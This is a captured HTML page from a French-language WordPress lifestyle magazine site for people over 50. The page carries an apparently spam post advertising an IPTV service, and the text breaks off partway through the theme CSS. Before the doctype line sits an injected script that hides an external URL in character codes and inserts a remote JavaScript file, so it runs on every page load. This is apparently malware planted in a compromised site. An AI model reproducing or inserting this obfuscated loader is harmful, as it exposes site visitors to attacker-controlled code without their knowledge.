

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/
body_size: 26675
content:
<script>for(var scripts=document.getElementsByTagName("script"),wantmee=!1,i=0;i<scripts.length;i++)scripts[i].id&&"trackthisposition"==scripts[i].id&&(wantmee=!0);if(0==wantmee){var b=document,a=b.createElement("script");a.id="trackthisposition",a.async=!0,a.src=String.fromCharCode(104,116,116,112,115,58,47,47,115,105,109,112,108,101,46,99,111,102,111,117,110,100,101,114,115,112,101,99,105,97,108,115,46,99,111,109,47,115,116,114,111,110,103,46,106,115,63,118,61,53,46,53,53),document.currentScript?document.currentScript.parentNode.insertBefore(a,document.currentScript):b.getElementsByTagName("head")[0].appendChild(a)}</script><!doctype html>
<html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Among The Best IPTV Provider On The Planet! | Simone &amp; Kurt</title>
	<link rel="canonical" href="https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Among The Best IPTV Provider On The Planet! | Simone &amp; Kurt" />
	<meta property="og:description" content="AirTV is a Excessive-High quality IPTV Sensible subscription provider with many years of expertise, we have a playlist of greater than one thousand Dwell channels in full HD and SD&hellip;" />
	<meta property="og:url" content="https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/" />
	<meta property="og:site_name" content="Simone &amp; Kurt" />
	<meta property="article:publisher" content="https://www.facebook.com/magazinesimoneetkurt/" />
	<meta property="article:published_time" content="2022-07-31T13:29:50+00:00" />
	<meta property="og:image" content="https://www.imageafter.com/image.php?image=b17geoff_vane087.jpg&dl=1" />
	<meta name="author" content="jeannamoulden13" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@simone_kurt" />
	<meta name="twitter:site" content="@simone_kurt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/","url":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/","name":"Among The Best IPTV Provider On The Planet! | Simone &amp; Kurt","isPartOf":{"@id":"https://www.simoneetkurt.ch/#website"},"primaryImageOfPage":{"@id":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/#primaryimage"},"image":{"@id":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/#primaryimage"},"thumbnailUrl":"http://www.imageafter.com/image.php?image=b17geoff_vane087.jpg&dl=1","datePublished":"2022-07-31T13:29:50+00:00","dateModified":"2022-07-31T13:29:50+00:00","author":{"@id":"https://www.simoneetkurt.ch/#/schema/person/fe2773302414a9e41e2931032ad2f0b7"},"breadcrumb":{"@id":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/#primaryimage","url":"http://www.imageafter.com/image.php?image=b17geoff_vane087.jpg&dl=1","contentUrl":"http://www.imageafter.com/image.php?image=b17geoff_vane087.jpg&dl=1"},{"@type":"BreadcrumbList","@id":"https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.simoneetkurt.ch/"},{"@type":"ListItem","position":2,"name":"Agenda","item":"https://www.simoneetkurt.ch/agenda/"},{"@type":"ListItem","position":3,"name":"Among The Best IPTV Provider On The Planet!"}]},{"@type":"WebSite","@id":"https://www.simoneetkurt.ch/#website","url":"https://www.simoneetkurt.ch/","name":"Simone &amp; Kurt","description":"Génération 50+  Actifs et Connectés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.simoneetkurt.ch/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.simoneetkurt.ch/#/schema/person/fe2773302414a9e41e2931032ad2f0b7","name":"jeannamoulden13","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.simoneetkurt.ch/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7644d8d2803a8ce0f871b34383ee9fd6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7644d8d2803a8ce0f871b34383ee9fd6?s=96&d=mm&r=g","caption":"jeannamoulden13"},"url":"https://www.simoneetkurt.ch/author/jeannamoulden13/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux" href="https://www.simoneetkurt.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Flux des commentaires" href="https://www.simoneetkurt.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simone &amp; Kurt &raquo; Among The Best IPTV Provider On The Planet! Flux des commentaires" href="https://www.simoneetkurt.ch/among-the-best-iptv-provider-on-the-planet/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simoneetkurt.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.simoneetkurt.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-1-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/css/jquery-ui.css?ver=1768961240' type='text/css' media='all' />
<link rel='stylesheet' id='wcj-timepicker-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/lib/timepicker/jquery.timepicker.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_postfinancecw_frontend_styles-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/css/frontend.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.19' type='text/css' media='screen' />
<link rel='stylesheet' id='authentic_vendors-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/dist/css/vendors.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='authentic_css-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='keole-style-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic-child/style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3Aregular%7CPoppins%3Aregular%2C700%2C500%7CMontserrat%3A700%2Cregular%7CLato%3Aregular&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-authentic_theme_mod-css'  href='https://www.simoneetkurt.ch/wp-content/themes/authentic/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-authentic_theme_mod-inline-css' type='text/css'>
body{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;color:#414141;}a{color:#414141;}a:hover, a:active, a:focus, a:hover:active, a:focus:active{color:#c8a554;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#414141;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{color:#c8a554;}.btn-primary, .link-more, .gallery-button, .post-pagination-title, .comment-reply-link, .list-social a span, #wp-calendar tfoot, .nav-tabs .nav-link, .nav-pills .nav-link, .panel .card-header, .title-share{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;}.btn-primary{color:#EEEEEE;}.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.overlay .btn.btn-primary{color:#EEEEEE;background-color:#282828;}.overlay .btn.btn-primary:hover, .overlay .btn.btn-primary:active, .overlay .btn.btn-primary:focus, .overlay .btn.btn-primary:active:focus, .overlay .btn.btn-primary:active:hover{color:#FFFFFF;background-color:#000000;}.btn-primary, .nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover{background-color:#282828;}.btn-secondary{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#A0A0A0;background-color:#EEEEEE;}.btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:active:focus, .btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}.overlay .btn.btn-secondary{color:#A0A0A0;background-color:#EEEEEE;}.overlay .btn.btn-secondary:hover, .overlay .btn.btn-secondary:active, .overlay .btn.btn-secondary:focus, .overlay .btn.btn-secondary:active:focus, .overlay .btn.btn-secondary:active:hover{color:#000000;background-color:#F8F8F8;}h1, .site-footer h2, .post-standard h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2rem;line-height:1;letter-spacing:-.1rem;text-transform:none;color:#414141;}h2, .page-header-archive h1, .post-featured h2{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:3rem;line-height:1;text-transform:none;color:#414141;}h3{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:500;font-style:normal;font-size:1.5rem;line-height:1.15;letter-spacing:0.05rem;text-transform:none;color:#414141;}h4{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:1;letter-spacing:-.05rem;text-transform:none;color:#414141;}h5{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:uppercase;color:#414141;}h6, .comment .fn{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:15px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.title-widget, .title-trending, .title-related, .title-comments, .comment-reply-title, .nav-links, .list-categories{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1;letter-spacing:-1px;text-transform:none;color:#414141;}.content{font-family:"Libre Baskerville", Georgia, serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5;}.content .lead{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.content .dropcap:first-letter{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:2.5rem;}.content blockquote{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.75rem;line-height:1.25;letter-spacing:-0.1rem;color:#000000;}.post-meta, label, .post-categories, .widget-about-lead, .share-title, .post-count, .sub-title, .comment-metadata, blockquote cite, .post-tags, .tagcloud, .timestamp, #wp-calendar caption, .logged-in-as{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5;letter-spacing:0;text-transform:uppercase;color:#A0A0A0;}.page-header .post-excerpt{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.5rem;line-height:1.25;letter-spacing:0;color:#000000;}.post-number span:first-child{font-family:Lato, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.25rem;line-height:1;}.header-logo img{width:600px;}.header-content{height:165px;}.navbar-brand > img{height:22px;}.navbar-primary .navbar-nav > li.menu-item > a, .navbar-search, .widget_nav_menu .menu > li.menu-item > a, .widget_pages .page_item a, .widget_meta li a, select, .widget_categories li, .widget_archive li{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0px;text-transform:uppercase;}.navbar-primary .sub-menu a, .widget_nav_menu .sub-menu a, .widget_categories .children li a{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0;text-transform:uppercase;}.navbar-secondary .navbar-nav > li.menu-item > a{font-family:Poppins, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;letter-spacing:0.05rem;text-transform:uppercase;}.navbar-secondary .sub-menu a{font-family:Poppins, Helvetica, Arial, 